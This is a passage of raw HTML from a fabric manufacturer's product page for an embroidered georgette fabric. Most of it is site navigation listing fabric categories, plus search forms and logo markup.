</li><li id="menu-item-21064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21064"><a href="https://madhavfashion.com/product-category/printed-fabric-top-print-fabric-manufacturer-in-raika-circle-surat-gujarat/"><span>Printed Fabric</span></a>
	<ul class="sub-menu"><li id="menu-item-21092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21092"><a href="https://madhavfashion.com/product-category/printed-fabric-top-print-fabric-manufacturer-in-raika-circle-surat-gujarat/digital-print-fabric/"><span>Digital Print Fabric</span></a></li><li id="menu-item-21093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21093"><a href="https://madhavfashion.com/product-category/printed-fabric-top-print-fabric-manufacturer-in-raika-circle-surat-gujarat/digital-position-print-fabric/"><span>Digital Position Print Fabric</span></a></li><li id="menu-item-21094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21094"><a href="https://madhavfashion.com/product-category/printed-fabric-top-print-fabric-manufacturer-in-raika-circle-surat-gujarat/block-print-fabric/"><span>Block Print Fabric</span></a></li></ul>
</li><li id="menu-item-21065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21065"><a href="https://madhavfashion.com/product-category/dupatta-fabric-biggest-dupatta-fabric-manufacturer-in-india-asia-madhav-fashion/"><span>Dupatta Fabric</span></a>
	<ul class="sub-menu"><li id="menu-item-21096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21096"><a href="https://madhavfashion.com/product-category/dupatta-fabric-biggest-dupatta-fabric-manufacturer-in-india-asia-madhav-fashion/print-dupatta-fabric/"><span>Print Dupatta Fabric</span></a></li><li id="menu-item-21097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21097"><a href="https://madhavfashion.com/product-category/dupatta-fabric-biggest-dupatta-fabric-manufacturer-in-india-asia-madhav-fashion/embroidery-dupatta-fabric/"><span>Embroidery Dupatta Fabric</span></a></li></ul>
</li><li id="menu-item-21066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21066"><a href="https://madhavfashion.com/product-category/lace-fabric-largest-manufacturer-exporter-supplier-in-gujarat-india-aisa-madhav-fashion/"><span>Lace Fabric</span></a>
	<ul class="sub-menu"><li id="menu-item-21098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21098"><a href="https://madhavfashion.com/product-category/lace-fabric-largest-manufacturer-exporter-supplier-in-gujarat-india-aisa-madhav-fashion/mirror-lace-fabric/"><span>Mirror Lace Fabric</span></a></li><li id="menu-item-21099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21099"><a href="https://madhavfashion.com/product-category/lace-fabric-largest-manufacturer-exporter-supplier-in-gujarat-india-aisa-madhav-fashion/sequins-lace-fabric/"><span>Sequins Lace Fabric</span></a></li><li id="menu-item-21100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21100"><a href="https://madhavfashion.com/product-category/lace-fabric-largest-manufacturer-exporter-supplier-in-gujarat-india-aisa-madhav-fashion/jacquard-lace-fabric/"><span>Jacquard Lace Fabric</span></a></li><li id="menu-item-21101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21101"><a href="https://madhavfashion.com/product-category/lace-fabric-largest-manufacturer-exporter-supplier-in-gujarat-india-aisa-madhav-fashion/schiffli-lace-fabric/"><span>Schiffli Lace Fabrics</span></a></li></ul>
</li><li id="menu-item-21069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21069"><a href="https://madhavfashion.com/product-category/mens-wear-most-popular-meanswear-fabric-manufacturer-in-india-madhav-fashion/"><span>Mens Wear</span></a>
	<ul class="sub-menu"><li id="menu-item-21106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21106"><a href="https://madhavfashion.com/product-category/mens-wear-most-popular-meanswear-fabric-manufacturer-in-india-madhav-fashion/sherwani-fabric/"><span>Sherwani Fabric</span></a></li><li id="menu-item-21107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21107"><a href="https://madhavfashion.com/product-category/mens-wear-most-popular-meanswear-fabric-manufacturer-in-india-madhav-fashion/kurta-fabric/"><span>Kurta Fabric</span></a></li></ul>
</li><li id="menu-item-21070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21070"><a href="https://madhavfashion.com/product-category/readymade-most-popular-readymade-clothes-and-fabric-manufacturer-in-asia-india/"><span>Readymade Garments for Womens, Kids &amp; Mens</span></a>
	<ul class="sub-menu"><li id="menu-item-21108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21108"><a href="https://madhavfashion.com/product-category/readymade-most-popular-readymade-clothes-and-fabric-manufacturer-in-asia-india/western-wear-fabric/"><span>Western Wear Fabric</span></a></li><li id="menu-item-21109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21109"><a href="https://madhavfashion.com/product-category/readymade-most-popular-readymade-clothes-and-fabric-manufacturer-in-asia-india/lehenga-choli-fabric/"><span>Lehenga Choli Fabric</span></a></li><li id="menu-item-21110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21110"><a href="https://madhavfashion.com/product-category/readymade-most-popular-readymade-clothes-and-fabric-manufacturer-in-asia-india/salwar-kameez-suit-fabric/"><span>Salwar kameez -Suit Fabric</span></a></li><li id="menu-item-21111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21111"><a href="https://madhavfashion.com/product-category/readymade-most-popular-readymade-clothes-and-fabric-manufacturer-in-asia-india/saree-fabric/"><span>Sarees Fabric</span></a></li></ul>
</li><li id="menu-item-21067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21067"><a href="https://madhavfashion.com/product-category/luxury-furnishing-fabrics-asia/"><span>Luxury Furnishing Fabric Manufacturer in Asia</span></a>
	<ul class="sub-menu"><li id="menu-item-21102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21102"><a href="https://madhavfashion.com/product-category/luxury-furnishing-fabrics-asia/sofa-cover-fabric/"><span>Sofa Cover Fabric</span></a></li><li id="menu-item-21103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21103"><a href="https://madhavfashion.com/product-category/luxury-furnishing-fabrics-asia/cushion-cover-fabrics/"><span>Cushion Cover Fabrics</span></a></li><li id="menu-item-21104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21104"><a href="https://madhavfashion.com/product-category/luxury-furnishing-fabrics-asia/curtain-fabric/"><span>Curtain Fabric</span></a></li><li id="menu-item-21105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21105"><a href="https://madhavfashion.com/product-category/luxury-furnishing-fabrics-asia/bed-sheet-fabric/"><span>Bed Sheet Fabric</span></a></li></ul>
</li><li id="menu-item-21071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21071"><a href="https://madhavfashion.com/product-category/art-gallery-art-gallery-handcrafted-wall-frames-durable-wall-decor-fabrics-manufacturer-in-india/"><span>Art Gallery</span></a>
	<ul class="sub-menu"><li id="menu-item-21112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21112"><a href="https://madhavfashion.com/product-category/art-gallery-art-gallery-handcrafted-wall-frames-durable-wall-decor-fabrics-manufacturer-in-india/embroidery-wall-frame-fabric/"><span>Embroidery Wall Frame Fabric</span></a></li></ul>
</li></ul>
</li><li id="menu-item-21129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21129"><a href="https://madhavfashion.com/responsibility/"><span>RESPONSIBILITY</span></a></li><li id="menu-item-21126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21126"><a href="https://madhavfashion.com/most-popular-blog-fashion-textile-business/"><span>BLOG</span></a></li><li id="menu-item-21706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21706"><a href="https://madhavfashion.com/news-events-textile-fashion-fabric-embroidery/"><span>NEWS</span></a></li><li id="menu-item-21128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21128"><a href="https://madhavfashion.com/contact/"><span>CONTACT US</span></a></li><li id="menu-item-22910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22910"><a href="https://madhavfashion.com/careers/"><span>CAREERS</span></a>
<ul class="sub-menu"><li id="menu-item-30177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30177"><a href="https://madhavfashion.com/careers/embroidery-fabric-field-sales-manager/"><span>Embroidery Fabric Field Sales Manager Opportunities at Madhav Fashion in Ahmedabad</span></a></li><li id="menu-item-30178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30178"><a href="https://madhavfashion.com/careers/embroidery-fabric-field-sales-executive/"><span>Embroidery Fabric Field Sales Executive Job Opportunity at Madhav Fashion in Indore</span></a></li></ul>
</li><li id="menu-item-29444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29444"><a href="https://madhavfashion.com/privacy-policy/"><span>PRIVACY POLICY</span></a></li></ul></nav>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-164073e1 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="164073e1" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap scheme_dark">
            <div class="search_header_wrap"><img class="logo_image"
                            src="//madhavfashion.com/wp-content/uploads/2020/06/logo-2.png"
                                                            srcset="//madhavfashion.com/wp-content/uploads/2020/06/logo-2-2x.png 2x"                            alt="Madhav Fashion" width="147" height="39">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://madhavfashion.com/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay scheme_dark"></div>
    </div>


</div><!-- /.sc_layouts_search -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2fa51d1 elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="2fa51d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-82cf70d sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="82cf70d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-2957ebc sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="2957ebc" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://madhavfashion.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1918978046" ><img class="logo_image"
					src="//madhavfashion.com/wp-content/uploads/2023/03/mlogo.png"
										alt="Madhav Fashion" width="195" height="84"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-caeef79 sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="caeef79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-378cd23 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="378cd23" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap scheme_dark">
            <div class="search_header_wrap"><img class="logo_image"
                            src="//madhavfashion.com/wp-content/uploads/2020/06/logo-2.png"
                                                            srcset="//madhavfashion.com/wp-content/uploads/2020/06/logo-2-2x.png 2x"                            alt="Madhav Fashion" width="147" height="39">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://madhavfashion.com/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay scheme_dark"></div>
    </div>


</div><!-- /.sc_layouts_search -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-d9faafd sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="d9faafd" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button without_menu">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4912601 elementor-section-full_width scheme_default elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="4912601" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-439c760 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="439c760" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-8a4dcb7 sc_height_small sc_fly_static elementor-widget elementor-widget-spacer" data-id="8a4dcb7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-9f6640c sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_title" data-id="9f6640c" data-element_type="widget" data-widget_type="trx_sc_layouts_title.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_title sc_align_center with_content without_image without_tint" ><div class="sc_layouts_title_content"><div class="sc_layouts_title_title"><h1 class="sc_layouts_title_caption">Exquisite Georgette Fabric with Fabulous Coding Work Embroidery @ 440</h1></div></div></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-26f5ac3 sc_height_tiny sc_fly_static elementor-widget elementor-widget-spacer" data-id="26f5ac3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-c2bb8fd elementor-view-default sc_fly_static elementor-widget elementor-widget-icon" data-id="c2bb8fd" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="14.626" height="8.639" viewBox="0 0 14.626 8.639"><g id="down-arrow" transform="translate(0 -70.698)"><g id="Group_8820" data-name="Group 8820" transform="translate(0 100.698)"><path id="Path_6507" data-name="Path 6507" d="M14.392,101.42l-.479-.482a.8.8,0,0,0-1.132,0L7.316,106.4l-5.472-5.472a.8.8,0,0,0-1.132,0l-.479.479a.8.8,0,0,0,0,1.131l6.515,6.538a.818.818,0,0,0,.567.257h0a.818.818,0,0,0,.566-.257l6.508-6.52a.808.808,0,0,0,.234-.571A.8.8,0,0,0,14.392,101.42Z" transform="translate(0 -130.698)"></path></g></g></svg>			</div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-f82525b sc_height_small sc_fly_static elementor-widget elementor-widget-spacer" data-id="f82525b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header>
<div class="menu_mobile_overlay scheme_dark"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
        <div class="menu_mobile_header_wrap">
            <a class="sc_layouts_logo" href="https://madhavfashion.com/">
		<img src="//madhavfashion.com/wp-content/uploads/2022/08/white-logo.png" alt="Madhav Fashion" width="195" height="84">	</a>
	
            <a class="menu_mobile_close menu_button_close" tabindex="0"><span class="menu_button_close_text">Close</span><span class="menu_button_close_icon"></span></a>
        </div>
        <div class="menu_mobile_content_wrap content_wrap">
            <div class="menu_mobile_content_wrap_inner"><nav class="menu_mobile_nav_area" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="mobile-menu_mobile_104122376"><li id="mobile-menu-item-21127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21127"><a href="https://madhavfashion.com/about-us-embroidery-fabric-manufacturing-india/"><span>ABOUT</span></a>
<ul class="sub-menu"><li id="mobile-menu-item-22899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22899"><a href="https://madhavfashion.com/about-us-embroidery-fabric-manufacturing-india/umesh-malaviya-founder-and-ceo-of-madhav-fashion/"><span>Leadership</span></a></li></ul>
</li><li id="mobile-menu-item-21121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21121"><a href="https://madhavfashion.com/buy-embroidery-fabrics-embroidered-fabrics/"><span>PRODUCTS</span></a>
<ul class="sub-menu"><li id="mobile-menu-item-21186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-21186"><a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/"><span>Embroidery Fabric</span></a>
	<ul class="sub-menu"><li id="mobile-menu-item-21087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-21087"><a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/allover-embroidery-fabric-top-allover-embroidery-fabric-manufacturers-in-india-madhav-fashion/"><span>Allover Embroidery Fabric</span></a></li><li id="mobile-menu-item-21088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21088"><a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/kali-fabric-madhav-fashion-is-largest-kali-fabric-manufacturer-in-raika-cirlce-india/"><span>Kali Fabric</span></a></li><li id="mobile-menu-item-21089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21089"><a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/daman-embroidery-fabric-madhav-fashion-is-biggest-daman-embroidery-fabric-manufacturer-in-gujarat-india/"><span>Daman Embroidery Fabric</span></a></li><li id="mobile-menu-item-21090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21090"><a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/luxury-mirror-work-embroidered-fabric-manufacturer-in-asia/"><span>Mirror Work Embroidered Fabric</span></a></li><li id="mobile-menu-item-21091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21091"><a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/butta-and-butti-work-fabric-madhav-fashion-is-largest-butta-and-butti-fabric-manufacturer-in-india/"><span>Butta and Butti Work Fabric</span></a></li></ul>
</li><li id="mobile-menu-item-21185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21185"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/"><span>Plain Fabric</span></a>
	<ul class="sub-menu"><li id="mobile-menu-item-21072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21072"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/viscose-fabric/"><span>Viscose Fabric</span></a></li><li id="mobile-menu-item-21074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21074"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/nylon-fabric/"><span>Nylon Fabric</span></a></li><li id="mobile-menu-item-21075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21075"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/synthetic-fabric/"><span>Synthetic Fabric</span></a></li><li id="mobile-menu-item-21076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21076"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/georgette-fabric/"><span>Georgette Fabric</span></a></li><li id="mobile-menu-item-21077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21077"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/chinon-fabric/"><span>Chinon Fabric</span></a></li><li id="mobile-menu-item-21078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21078"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/organza-fabric/"><span>Organza fabric</span></a></li><li id="mobile-menu-item-21079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21079"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/net-fabric/"><span>Net fabric</span></a></li><li id="mobile-menu-item-21080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21080"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/uppada-silk-abric/"><span>Uppada Silk Fabric</span></a></li><li id="mobile-menu-item-21081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21081"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/dola-fabric/"><span>Dola Fabric</span></a></li><li id="mobile-menu-item-21083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21083"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/silk-fabric/"><span>Silk Fabric</span></a></li><li id="mobile-menu-item-21084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21084"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/maslin-fabric/"><span>Maslin Fabric</span></a></li><li id="mobile-menu-item-21085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21085"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/gajji-silk-fabric/"><span>Gajji Silk Fabric</span></a></li><li id="mobile-menu-item-21086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21086"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/satin-fabric/"><span>Satin Fabric</span></a></li></ul>
</li><li id="mobile-menu-item-21064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21064"><a href="https://madhavfashion.com/product-category/printed-fabric-top-print-fabric-manufacturer-in-raika-circle-surat-gujarat/"><span>Printed Fabric</span></a>
	<ul class="sub-menu"><li id="mobile-menu-item-21092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21092"><a href="https://madhavfashion.com/product-category/printed-fabric-top-print-fabric-manufacturer-in-raika-circle-surat-gujarat/digital-print-fabric/"><span>Digital Print Fabric</span></a></li><li id="mobile-menu-item-21093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21093"><a href="https://madhavfashion.com/product-category/printed-fabric-top-print-fabric-manufacturer-in-raika-circle-surat-gujarat/digital-position-print-fabric/"><span>Digital Position Print Fabric</span></a></li><li id="mobile-menu-item-21094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21094"><a href="https://madhavfashion.com/product-category/printed-fabric-top-print-fabric-manufacturer-in-raika-circle-surat-gujarat/block-print-fabric/"><span>Block Print Fabric</span></a></li></ul>
</li><li id="mobile-menu-item-21065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21065"><a href="https://madhavfashion.com/product-category/dupatta-fabric-biggest-dupatta-fabric-manufacturer-in-india-asia-madhav-fashion/"><span>Dupatta Fabric</span></a>
	<ul class="sub-menu"><li id="mobile-menu-item-21096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21096"><a href="https://madhavfashion.com/product-category/dupatta-fabric-biggest-dupatta-fabric-manufacturer-in-india-asia-madhav-fashion/print-dupatta-fabric/"><span>Print Dupatta Fabric</span></a></li><li id="mobile-menu-item-21097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21097"><a href="https://madhavfashion.com/product-category/dupatta-fabric-biggest-dupatta-fabric-manufacturer-in-india-asia-madhav-fashion/embroidery-dupatta-fabric/"><span>Embroidery Dupatta Fabric</span></a></li></ul>
</li><li id="mobile-menu-item-21066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21066"><a href="https://madhavfashion.com/product-category/lace-fabric-largest-manufacturer-exporter-supplier-in-gujarat-india-aisa-madhav-fashion/"><span>Lace Fabric</span></a>
	<ul class="sub-menu"><li id="mobile-menu-item-21098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21098"><a href="https://madhavfashion.com/product-category/lace-fabric-largest-manufacturer-exporter-supplier-in-gujarat-india-aisa-madhav-fashion/mirror-lace-fabric/"><span>Mirror Lace Fabric</span></a></li><li id="mobile-menu-item-21099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21099"><a href="https://madhavfashion.com/product-category/lace-fabric-largest-manufacturer-exporter-supplier-in-gujarat-india-aisa-madhav-fashion/sequins-lace-fabric/"><span>Sequins Lace Fabric</span></a></li><li id="mobile-menu-item-21100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21100"><a href="https://madhavfashion.com/product-category/lace-fabric-largest-manufacturer-exporter-supplier-in-gujarat-india-aisa-madhav-fashion/jacquard-lace-fabric/"><span>Jacquard Lace Fabric</span></a></li><li id="mobile-menu-item-21101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21101"><a href="https://madhavfashion.com/product-category/lace-fabric-largest-manufacturer-exporter-supplier-in-gujarat-india-aisa-madhav-fashion/schiffli-lace-fabric/"><span>Schiffli Lace Fabrics</span></a></li></ul>
</li><li id="mobile-menu-item-21069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21069"><a href="https://madhavfashion.com/product-category/mens-wear-most-popular-meanswear-fabric-manufacturer-in-india-madhav-fashion/"><span>Mens Wear</span></a>
	<ul class="sub-menu"><li id="mobile-menu-item-21106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21106"><a href="https://madhavfashion.com/product-category/mens-wear-most-popular-meanswear-fabric-manufacturer-in-india-madhav-fashion/sherwani-fabric/"><span>Sherwani Fabric</span></a></li><li id="mobile-menu-item-21107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21107"><a href="https://madhavfashion.com/product-category/mens-wear-most-popular-meanswear-fabric-manufacturer-in-india-madhav-fashion/kurta-fabric/"><span>Kurta Fabric</span></a></li></ul>
</li><li id="mobile-menu-item-21070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21070"><a href="https://madhavfashion.com/product-category/readymade-most-popular-readymade-clothes-and-fabric-manufacturer-in-asia-india/"><span>Readymade Garments for Womens, Kids &amp; Mens</span></a>
	<ul class="sub-menu"><li id="mobile-menu-item-21108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21108"><a href="https://madhavfashion.com/product-category/readymade-most-popular-readymade-clothes-and-fabric-manufacturer-in-asia-india/western-wear-fabric/"><span>Western Wear Fabric</span></a></li><li id="mobile-menu-item-21109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21109"><a href="https://madhavfashion.com/product-category/readymade-most-popular-readymade-clothes-and-fabric-manufacturer-in-asia-india/lehenga-choli-fabric/"><span>Lehenga Choli Fabric</span></a></li><li id="mobile-menu-item-21110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21110"><a href="https://madhavfashion.com/product-category/readymade-most-popular-readymade-clothes-and-fabric-manufacturer-in-asia-india/salwar-kameez-suit-fabric/"><span>Salwar kameez -Suit Fabric</span></a></li><li id="mobile-menu-item-21111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21111"><a href="https://madhavfashion.com/product-category/readymade-most-popular-readymade-clothes-and-fabric-manufacturer-in-asia-india/saree-fabric/"><span>Sarees Fabric</span></a></li></ul>
</li><li id="mobile-menu-item-21067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21067"><a href="https://madhavfashion.com/product-category/luxury-furnishing-fabrics-asia/"><span>Luxury Furnishing Fabric Manufacturer in Asia</span></a>
